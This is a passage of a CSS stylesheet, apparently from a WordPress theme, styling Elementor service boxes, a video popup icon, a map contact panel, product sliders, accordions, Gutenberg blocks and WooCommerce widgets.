.rtel-service-info-box-1 .media .media-body .rtin-subtitle {
  color: #adadad;
  line-height: 24px;
  margin-bottom: 0px;
}
.rtel-service-info-box-1:hover {
  background-color: rgba(255, 194, 17, 0.9);
}
.rtel-service-info-box-1:hover .media .item-img i:before {
  color: #ffffff;
}
.rtel-service-info-box-1:hover .media .media-body .rtin-subtitle {
  color: #ffffff;
}
/*
# service-info-box / view 2
*/
.rtel-service-info-box-2 {
  margin-bottom: 10px;
}
@media only screen and (max-width: 575px) {
  .rtel-service-info-box-2 {
    text-align: center;
  }
}
.rtel-service-info-box-2 .item-icon {
  margin: 0;
  background-color: #f2f2f2;
  border-radius: 50%;
  height: 85px;
  width: 85px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #ffb400;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-service-info-box-2 .item-icon i {
  display: inline-block;
  position: relative;
}
.rtel-service-info-box-2 .item-icon i:before {
  margin-left: 0;
  font-size: 50px;
  line-height: 50px;
}
.rtel-service-info-box-2 .media-body .title {
  font-size: 20px;
  color: #111111;
  font-weight: 500;
}
.rtel-service-info-box-2 .media-body .title a {
  color: inherit;
}
.rtel-service-info-box-2:hover .item-icon {
  background-color: #ffc92b;
  color: #ffffff;
  -webkit-animation: pulse 2s infinite;
          animation: pulse 2s infinite;
}
@keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 #ffc211;
            box-shadow: 0 0 0 0 #ffc211;
  }
  40% {
    -webkit-box-shadow: 0 0 0 15px rgba(255, 194, 17, 0);
            box-shadow: 0 0 0 15px rgba(255, 194, 17, 0);
  }
  70% {
    -webkit-box-shadow: 0 0 0 15px rgba(255, 194, 17, 0);
            box-shadow: 0 0 0 15px rgba(255, 194, 17, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 194, 17, 0);
            box-shadow: 0 0 0 0 rgba(255, 194, 17, 0);
  }
}
/*
# Service Info Box / view 3
*/
.rtel-service-info-box-3 {
  position: relative;
  z-index: 10;
}
.rtel-service-info-box-3 .media {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-service-info-box-3 .media .item-icon {
  overflow: hidden;
}
.rtel-service-info-box-3 .media .item-icon i {
  display: inline-block;
}
.rtel-service-info-box-3 .media .item-icon i:before {
  font-size: 70px;
  line-height: 1.4;
  margin-left: 0;
  color: #ffffff;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
@media (max-width: 991px) and (min-width: 768px) {
  .rtel-service-info-box-3 .media .media-body {
    margin-top: 0;
  }
}
.rtel-service-info-box-3 .media .media-body .item-title {
  font-weight: 500;
  color: #000000;
  margin-bottom: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-service-info-box-3 .media .media-body .item-title a {
  color: inherit;
}
.rtel-service-info-box-3 .media .media-body .item-subtitle {
  color: #000000;
  font-weight: 500;
  font-size: 18px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-service-info-box-3:hover .media .item-icon i {
  -webkit-animation: toBottomFromTop 0.3s forwards;
          animation: toBottomFromTop 0.3s forwards;
}
@keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(-20%);
            transform: translateY(-20%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-20%);
            transform: translateY(-20%);
  }
  51% {
    opacity: 1;
  }
}
.rtel-service-info-box-3:hover .media .media-body .item-title {
  color: #ffffff;
}
.rtel-service-info-box-3:hover .media .media-body .item-subtitle {
  color: #ffffff;
}
/*
# Service Info Box / view 3
*/
.rtel-service-info-box-4 .media {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.rtel-service-info-box-4 .media .item-icon {
  overflow: hidden;
}
.rtel-service-info-box-4 .media .item-icon i {
  display: inline-block;
  color: #ffc92b;
}
.rtel-service-info-box-4 .media .item-icon i:before {
  margin-left: 0;
  font-size: 52px;
  line-height: 1.4;
}
.rtel-service-info-box-4 .media .media-body .item-title {
  font-size: 22px;
  font-weight: 500;
  color: #111111;
  margin-bottom: 5px;
}
.rtel-service-info-box-4 .media .media-body .item-title a {
  color: inherit;
}
.rtel-service-info-box-4 .media .media-body .item-subtitle {
  font-weight: 500;
}
.rtel-service-info-box-4 .media:hover .item-icon i {
  -webkit-animation: toBottomFromTop 0.3s forwards;
          animation: toBottomFromTop 0.3s forwards;
}
@keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(20%);
            transform: translateY(20%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-20%);
            transform: translateY(-20%);
  }
  51% {
    opacity: 1;
  }
}
/*=======================================================================
## Service Widget Image;
=========================================================================*/
.rtel-service-widget-image .rtin-content {
  margin-bottom: 15px;
  position: relative;
  text-align: center;
  border-radius: 4px;
  overflow: hidden;
}
.rtel-service-widget-image .rtin-content h3 {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  z-index: 2;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-service-widget-image .rtin-content h3 a {
  color: #ffffff;
  font-size: 24px;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-service-widget-image .rtin-content h3 a:hover {
  color: #ffb400;
}
.rtel-service-widget-image .rtin-content .btn-wrap {
  position: absolute;
  left: 0;
  right: 0;
  top: 80%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 2;
  opacity: 0;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-service-widget-image .rtin-content .btn-wrap .item-btn {
  margin-top: 8px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 5px 10px;
  font-weight: 400;
  border: 1px solid #ffc92b;
  border-radius: 4px;
  background-color: transparent;
  font-size: 16px;
  color: #ffc92b;
}
.rtel-service-widget-image .rtin-content .btn-wrap .item-btn i {
  color: #ffc92b;
  margin-top: 5px;
  margin-left: 5px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-service-widget-image .rtin-content .btn-wrap .item-btn:hover {
  background-color: #ffc92b;
  color: #ffffff;
}
.rtel-service-widget-image .rtin-content .btn-wrap .item-btn:hover i {
  margin-left: 15px;
  color: #ffffff;
}
.rtel-service-widget-image .rtin-content:hover h3 {
  top: 40%;
}
.rtel-service-widget-image .rtin-content:hover .btn-wrap {
  top: 60%;
  visibility: visible;
  opacity: 1;
}
.rtel-service-widget-image .rtin-content:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
  background: rgba(0, 0, 0, 0.5);
}
/*=======================================================================
## Video Icon
=========================================================================*/
@keyframes blink {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.2);
            transform: scale(1.2);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
.rtel-video-popup-icon .video-icon .popup-youtube {
  width: 80px;
  height: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 50%;
  font-size: 30px;
  background: #ffc92b;
  -webkit-animation: blink 2s linear infinite;
          animation: blink 2s linear infinite;
}
.rtel-video-popup-icon .video-icon .popup-youtube i {
  color: #fff;
  position: relative;
  left: 3px;
}
.rtel-video-popup-icon2 .video-icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.rtel-video-popup-icon2 .popup-youtube {
  position: relative;
}
.rtel-video-popup-icon2 .popup-youtube i {
  margin-left: 0;
}
.rtel-video-popup-icon2 .popup-youtube i:before {
  font-size: 70px;
  line-height: 1;
  color: #ffc92b;
}
.rtel-video-popup-icon2:hover.dark .popup-youtube i:before {
  color: #fff;
}
/*=======================================================================
## Google Map
=========================================================================*/
.rt-el-google-map-2 {
  position: relative;
}
.rt-el-google-map-2 .contact-info {
  width: 350px;
  position: absolute;
  top: 50%;
  right: 20%;
  right: calc((100% - 1320px) / 2);
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  background-color: #161616;
  border-radius: 4px;
  padding: 40px;
}
@media only screen and (max-width: 1199px) {
  .rt-el-google-map-2 .contact-info {
    right: calc((100% - 930px) / 2);
  }
}
@media only screen and (max-width: 991px) {
  .rt-el-google-map-2 .contact-info {
    right: calc((100% - 690px) / 2);
  }
}
@media only screen and (max-width: 767px) {
  .rt-el-google-map-2 .contact-info {
    position: static;
    width: 100%;
    top: 0;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
.rt-el-google-map-2 .contact-info .item-title {
  font-weight: 500;
  color: #ffffff;
}
.rt-el-google-map-2 .contact-info p {
  color: #cccccc;
}
.rt-el-google-map-2 .contact-info .contact-method li {
  position: relative;
  font-size: 18px;
  color: #cccccc;
  margin-bottom: 20px;
  padding-left: 45px;
}
.rt-el-google-map-2 .contact-info .contact-method li:last-child {
  margin-bottom: 0;
}
.rt-el-google-map-2 .contact-info .contact-method li i {
  font-size: 25px;
  color: #ffc92b;
  position: absolute;
  top: 3px;
  left: 0;
}
/*=======================================================================
## About History
=========================================================================*/
.rtel-about-history .rtin-subtitle {
  font-size: 20px;
  color: #ffc211;
  margin-bottom: 20px;
  font-weight: 400;
}
.rtel-about-history .rtin-title {
  color: #111111;
  font-weight: 500;
  font-size: 34px;
  line-height: 1.1;
}
@media screen and (max-width: 991px) {
  .rtel-about-history .rtin-title {
    font-size: 30px;
  }
}
.rtel-about-history .rtin-top-text {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 25px;
  line-height: 1.6;
}
/*---------------------------------------
## Elementor Product Slider
---------------------------------------*/
.rt-el-product-slider-1 .rtin-smart-nav-layout-product {
  position: absolute;
  top: -115px;
  right: 0;
}
@media screen and (max-width: 768px) {
  .rt-el-product-slider-1 .rtin-smart-nav-layout-product {
    position: relative;
    top: 0;
    right: auto;
    text-align: center;
    margin-bottom: 25px;
    margin-top: -25px;
  }
}
.rt-el-product-slider-1 .rtin-smart-nav-layout-product div {
  cursor: pointer;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 40px;
  width: 40px;
  background-color: #ffffff;
  border: 1px solid #ffc92b;
  color: #111111;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  margin-right: 10px;
}
.rt-el-product-slider-1 .rtin-smart-nav-layout-product div:last-child {
  margin-right: 0;
}
.rt-el-product-slider-1 .rtin-smart-nav-layout-product div i:before {
  margin-left: 0;
  font-weight: 900;
  font-size: 16px;
  line-height: 1;
}
.rt-el-product-slider-1 .rtin-smart-nav-layout-product div:hover {
  background-color: #ffc92b;
  color: #ffffff;
  border-color: #ffc92b;
}
.rt-product-block-1 {
  position: relative;
}
.rt-product-block-1 span.onsale {
  position: absolute;
  top: 3px;
  right: 3px;
  display: inline-block;
  height: 44px;
  width: 44px;
  line-height: 44px;
  text-align: center;
  border-radius: 100%;
  background-color: #ffc92b;
  z-index: 9;
  font-size: 14px;
  font-weight: 500;
  color: white;
  margin: 0;
}
.rt-product-block-1 .rtin-title {
  text-align: center;
  font-size: 22px;
  margin-top: 20px;
}
.rt-product-block-1 .rtin-title a {
  color: #111;
  display: inline-block;
}
.rt-product-block-1 .rtin-title a:hover {
  color: #ffc92b;
}
.rt-product-block-1 .rtin-price {
  text-align: center;
  color: #444;
  font-size: inherit;
  margin-bottom: 0;
  font-size: 20px;
}
.rt-product-block-1 .rtin-thumb-wrapper {
  margin-bottom: 0;
  position: relative;
  text-align: center;
}
.rt-product-block-1 .rtin-thumb-wrapper:after {
  position: absolute;
  content: "";
  background-color: rgba(255, 180, 0, 0.5);
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  z-index: 6;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li {
  opacity: 0;
  visibility: hidden;
  margin-right: 10px;
  -webkit-transition: all 1.5s cubic-bezier(0, 0, 0.15, 1.88);
  transition: all 1.5s cubic-bezier(0, 0, 0.15, 1.88);
}
.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li.rt-cart-icon a {
  margin-top: 0;
  padding: 8px 0px;
  font-size: 28px;
}
.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li.rt-cart-icon a:before {
  margin-left: 0;
}
.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li.rt-cart-icon a.add_to_cart_button.ajax_add_to_cart {
  position: relative;
}
.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li.rt-cart-icon a.add_to_cart_button.ajax_add_to_cart:before {
  font-size: 24px;
}
.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li.rt-cart-icon a.add_to_cart_button.ajax_add_to_cart.added:before {
  display: none;
}
.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li.rt-cart-icon a.add_to_cart_button.ajax_add_to_cart.added:after {
  position: absolute;
  left: 0;
  top: 4px;
  font-family: WooCommerce;
  content: "\E017";
  margin-left: 0.53em;
  vertical-align: bottom;
}
.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li.rt-cart-icon a.add_to_cart_button.ajax_add_to_cart.loading:after {
  font-family: WooCommerce;
  content: '\E01C';
  vertical-align: top;
  font-weight: 400;
  position: absolute;
  top: 11px;
  right: 5px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li.rt-cart-icon a.added_to_cart.wc-forward {
  font-size: 12px;
}
.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li a {
  display: block;
  height: 45px;
  width: 45px;
  background-color: #ffffff;
  color: #444444;
  text-align: center;
  border: 2px solid #ffffff;
  border-radius: 4px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li a i:before {
  line-height: 44px;
  margin-left: 0;
  font-size: 17px;
}
.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li a:hover {
  background-color: transparent;
  color: #ffffff;
}
.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li a .fa.fa-heart {
  color: #ffc92b;
}
.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li:first-child a i:before {
  font-size: 28px;
}
.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li:nth-child(1n) {
  -webkit-transform: translateX(100px);
  transform: translateX(100px);
}
.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li:nth-child(2n) {
  -webkit-transform: translateY(-100px);
  transform: translateY(-100px);
}
.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li:nth-child(3n) {
  -webkit-transform: translateY(100px);
  transform: translateY(100px);
}
.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li:nth-child(4n) {
  -webkit-transform: translateX(100px);
  transform: translateX(100px);
}
.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li:nth-child(5n) {
  -webkit-transform: translateX(-100px);
  transform: translateX(-100px);
}
.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li:last-child {
  margin-right: 0;
}
.rt-product-block-1 .rtin-thumb-wrapper img {
  width: 100%;
}
.rt-product-block-1 .rtin-thumb-wrapper .yith-wcwl-add-to-wishlist {
  position: relative;
  margin-top: 0;
}
.rt-product-block-1 .rtin-thumb-wrapper .yith-wcwl-add-to-wishlist a.wishlist-icon {
  border-radius: 4px;
}
.rt-product-block-1 .rtin-thumb-wrapper .yith-wcwl-add-to-wishlist a.wishlist-icon i {
  margin: 0;
}
.rt-product-block-1 .rtin-thumb-wrapper .yith-wcwl-add-to-wishlist img {
  background-color: #fff;
  left: 11px;
  margin: 0;
  position: absolute;
  top: 11px;
}
.rt-product-block-1:hover .rtin-thumb-wrapper:after {
  opacity: 1;
  visibility: visible;
}
.rt-product-block-1:hover .rtin-thumb-wrapper .shop-action-items li {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 0.5s cubic-bezier(0, 0, 0.15, 1.88);
  transition: all 0.5s cubic-bezier(0, 0, 0.15, 1.88);
}
/*=======================================================================
## Elementor Default overwrite
=========================================================================*/
#elementor {
  z-index: 99999;
}
@media only screen and (min-width: 576px) {
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 540px !important;
  }
}
@media only screen and (min-width: 768px) {
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 720px !important;
  }
}
@media only screen and (min-width: 992px) {
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 960px !important;
  }
}
@media only screen and (min-width: 1200px) {
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1140px !important;
  }
}
@media only screen and (min-width: 1400px) {
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1320px !important;
  }
}
.elementor-widget-accordion .elementor-accordion .elementor-tab-title.elementor-active {
  color: #ffc92b;
}
.elementor-widget-accordion .elementor-accordion .elementor-tab-title {
  color: #444;
}
.elementor-accordion {
  margin-right: 5px;
}
.elementor-accordion .elementor-accordion-item {
  border: none;
  margin-top: 20px;
}
.elementor-accordion .elementor-accordion-item:first-child {
  margin-top: 0;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title {
  padding: 6px 0;
  border-radius: 4px;
  border: 1px solid #ffc92b;
  min-height: 56px;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title span.elementor-accordion-icon {
  background-color: #ffc92b;
  color: white;
  border-radius: 50%;
  min-height: 36px;
  min-width: 36px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-right: 20px;
  margin-left: 10px;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title span.elementor-accordion-icon .elementor-accordion-icon-closed {
  color: white;
  font-weight: 900;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title a {
  color: #111;
  font-size: 20px;
  font-weight: 500;
  line-height: 1.2;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {
  background-color: #ffc92b;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active span.elementor-accordion-icon {
  background-color: #fff;
  color: #ffc92b;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active span.elementor-accordion-icon .elementor-accordion-icon-open {
  color: #ffc92b;
  font-weight: 900;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active a {
  color: #fff;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-content {
  border: none;
  margin: 20px 0 20px 5px;
  padding: 5px 20px;
  border-left: 1px solid #ffc92b;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-content p:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}
.elementor-widget-icon-list .elementor-icon-list-icon {
  margin-right: 15px;
}
.elementor-widget-icon-list .elementor-icon-list-icon i {
  color: #ffc92b;
}
/* Elementor helper class */
@media screen and (min-width: 992px) and (max-width: 1099px) {
  .elementor-stretch-container-left {
    margin-left: 65px;
  }
}
@media screen and (min-width: 1100px) and (max-width: 1199px) {
  .elementor-stretch-container-left {
    margin-left: 95px;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .elementor-stretch-container-left {
    margin-left: 68px;
  }
}
@media screen and (min-width: 1300px) and (max-width: 1399px) {
  .elementor-stretch-container-left {
    margin-left: 120px;
  }
}
@media screen and (min-width: 1400px) and (max-width: 1499px) {
  .elementor-stretch-container-left {
    margin-left: 9.5%;
  }
}
@media screen and (min-width: 1500px) and (max-width: 1599px) {
  .elementor-stretch-container-left {
    margin-left: 16%;
  }
}
@media screen and (min-width: 1600px) and (max-width: 1699px) {
  .elementor-stretch-container-left {
    margin-left: 21%;
  }
}
@media screen and (min-width: 1700px) and (max-width: 1799px) {
  .elementor-stretch-container-left {
    margin-left: 27%;
  }
}
@media screen and (min-width: 1800px) and (max-width: 1899px) {
  .elementor-stretch-container-left {
    margin-left: 30%;
  }
}
@media screen and (min-width: 1800px) and (max-width: 1899px) {
  .elementor-stretch-container-left {
    margin-left: 30%;
  }
}
@media screen and (min-width: 1900px) and (max-width: 1999px) {
  .elementor-stretch-container-left {
    margin-left: 33%;
  }
}
@media screen and (min-width: 2000px) {
  .elementor-stretch-container-left {
    margin-left: 38%;
  }
}
.elementor-stretch-container-left > div.elementor-container {
  padding-right: 60px;
}
@media screen and (min-width: 992px) and (max-width: 1099px) {
  .elementor-stretch-container-right {
    margin-right: 65px;
  }
}
@media screen and (min-width: 1100px) and (max-width: 1199px) {
  .elementor-stretch-container-right {
    margin-right: 95px;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .elementor-stretch-container-right {
    margin-right: 68px;
  }
}
@media screen and (min-width: 1300px) and (max-width: 1399px) {
  .elementor-stretch-container-right {
    margin-right: 120px;
  }
}
@media screen and (min-width: 1400px) and (max-width: 1499px) {
  .elementor-stretch-container-right {
    margin-right: 9.5%;
  }
}
@media screen and (min-width: 1500px) and (max-width: 1599px) {
  .elementor-stretch-container-right {
    margin-right: 16%;
  }
}
@media screen and (min-width: 1600px) and (max-width: 1699px) {
  .elementor-stretch-container-right {
    margin-right: 21%;
  }
}
@media screen and (min-width: 1700px) and (max-width: 1799px) {
  .elementor-stretch-container-right {
    margin-right: 27%;
  }
}
@media screen and (min-width: 1800px) and (max-width: 1899px) {
  .elementor-stretch-container-right {
    margin-right: 30%;
  }
}
@media screen and (min-width: 1800px) and (max-width: 1899px) {
  .elementor-stretch-container-right {
    margin-right: 30%;
  }
}
@media screen and (min-width: 1900px) and (max-width: 1999px) {
  .elementor-stretch-container-right {
    margin-right: 33%;
  }
}
@media screen and (min-width: 2000px) {
  .elementor-stretch-container-right {
    margin-right: 38%;
  }
}
.elementor-stretch-container-right > div.elementor-container {
  padding-left: 60px;
}
.elementor-pr60 {
  padding-right: 60px !important;
}
.elementor-pl60 {
  padding-left: 60px !important;
}
.elementor-pr50 {
  padding-right: 50px !important;
}
.elementor-pl50 {
  padding-left: 50px !important;
}
.elementor-pr30 {
  padding-right: 30px !important;
}
.elementor-pl30 {
  padding-left: 30px !important;
}
.elementor-pr20 {
  padding-right: 20px !important;
}
.elementor-pl20 {
  padding-left: 20px !important;
}
.elementor-pr15 {
  padding-right: 15px !important;
}
.elementor-pl15 {
  padding-left: 15px !important;
}
.elementor-pr10 {
  padding-right: 10px !important;
}
.elementor-pl10 {
  padding-left: 10px !important;
}
/*=======================================================================
## Wp Frontend Gutenberg block
=========================================================================*/
/*Button*/
.wp-block-button__link {
  border-color: #ffc92b;
  border-radius: 4px;
  color: #ffc92b !important;
  padding: 12px 20px;
  background: transparent;
  font-size: 16px;
  font-weight: 600;
  display: inline-block;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  line-height: 1.4;
  border: 1px solid ;
}
.wp-block-button__link:hover {
  color: #ffffff !important;
  background: #ffc92b;
  border: 1px solid #ffc92b;
  cursor: pointer;
}
.wp-block-button__link i:before {
  font-size: 14px;
  margin-left: 10px;
}
.wp-block-quote {
  border-left: 4px solid #222;
  background: #f7f7f7;
  font-size: 16px;
  font-weight: 400;
  font-style: italic;
  padding: 30px 63px;
  margin: 45px 0px 45px;
  position: relative;
  display: block;
}
.wp-block-quote p {
  font-family: 'Roboto', sans-serif !important;
  color: #646464;
}
.wp-block-quote cite {
  color: #6c7781;
  font-size: 13px;
  margin-top: 1em;
  position: relative;
  font-style: normal;
}
.wp-block-quote:before {
  content: "\F10D";
  font-family: FontAwesome;
  font-size: 20px;
  position: absolute;
  bottom: 18px;
  right: 30px;
  z-index: 1;
  color: #ffc92b;
  opacity: 0.5;
}
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
  padding: 30px 63px;
  margin: 45px 0px 45px;
  border: none;
}
blockquote {
  border-left: 4px solid #222;
  background: #f7f7f7;
  font-size: 16px;
  font-weight: 400;
  font-style: italic;
  padding: 30px 63px;
  margin: 45px 0px 45px;
  position: relative;
  display: block;
}
blockquote p {
  font-family: 'Roboto', sans-serif !important;
  color: #646464;
}
blockquote cite {
  color: #6c7781;
  font-size: 13px;
  margin-top: 1em;
  position: relative;
  font-style: normal;
}
blockquote:before {
  content: "\F10D";
  font-family: FontAwesome;
  font-size: 20px;
  position: absolute;
  bottom: 18px;
  right: 30px;
  z-index: 1;
  color: #ffc92b;
  opacity: 0.5;
}
blockquote.is-large,
blockquote.is-style-large {
  padding: 30px 63px;
  margin: 45px 0px 45px;
  border: none;
}
.wp-block-separator {
  clear: both;
}
/**
only frontend
**/
.wp-block-columns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 20px 0;
}
.wp-block-column {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  margin: 0 20px;
}
@media (max-width: 764px) {
  .wp-block-columns.has-3-columns {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }
  .has-3-columns .wp-block-column:first-child {
    -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
  }
}
@media (max-width: 478px) {
  .wp-block-columns.has-3-columns {
    display: block;
  }
  .wp-block-column {
    margin: 20px 0;
  }
}
ul.wp-block-gallery {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-left: 0;
  padding-left: 0;
}
.blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
  margin: 0 16px 16px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: relative;
}
.blocks-gallery-image figure,
.blocks-gallery-item figure {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.blocks-gallery-image figure,
.blocks-gallery-item figure {
  margin: 0;
  height: 100%;
}
.wp-block-gallery.is-cropped .blocks-gallery-image a,
.wp-block-gallery.is-cropped .blocks-gallery-image img,
.wp-block-gallery.is-cropped .blocks-gallery-item a,
.wp-block-gallery.is-cropped .blocks-gallery-item img {
  height: 100%;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  -o-object-fit: cover;
  object-fit: cover;
}
.wp-block-cover-image .block-editor-block-list__block p,
.wp-block-cover .block-editor-block-list__block p {
  color: #ffffff;
}
.wp-block-cover,
.wp-block-image {
  margin-bottom: 30px;
}
figcaption {
  color: #555d66;
  font-size: 13px;
  text-align: center;
}
table.wp-block-table td {
  border: 1px solid #ddd;
}
.no-sidebar .alignfull {
  text-align: center;
  margin: 32px calc(50% - 50vw);
  max-width: 100vw;
  width: 100vw;
}
/*=======================================================================
## Woo-commerce
=========================================================================*/
/*------------------------------------- Woocommerce: Widgets ---------------------------------------*/
.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce .widget_shopping_cart .cart_list li a.remove {
  top: 14px;
}
.woocommerce .widget_shopping_cart li.mini_cart_item,
.woocommerce .widget_shopping_cart li.mini_cart_item {
  padding-bottom: 12px;
  padding-top: 12px;
}
.woocommerce.widget_product_search .search-field {
  background-color: #f5f5f5;
  border: medium none;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  height: 40px;
  padding: 6px 12px;
  width: 65%;
}
.woocommerce.widget_product_search input[type="submit"] {
  display: block;
  line-height: 1;
  margin-top: 11px;
  padding: 10px 25px;
}
.woocommerce.widget_product_search button,
.woocommerce.widget_product_search input[type="button"],
.woocommerce.widget_product_search input[type="reset"],
.woocommerce.widget_product_search input[type="submit"] {
  padding: 8px 18px;
}
.woocommerce .widget_price_filter .price_slider_wrapper,
.woocommerce .widget_price_filter .price_slider_amount {
  margin-top: 10px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #ffc92b;
}
